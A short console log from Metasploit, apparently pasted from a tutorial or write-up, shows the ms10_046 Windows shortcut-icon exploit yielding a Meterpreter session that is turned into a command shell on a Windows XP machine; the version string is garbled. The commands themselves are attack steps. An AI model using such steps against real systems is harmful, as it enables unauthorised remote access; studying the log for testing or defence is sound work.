 msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 588 created.
Channel 1 created.
Microsoft Windows XP [ª©¥» 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\PAT>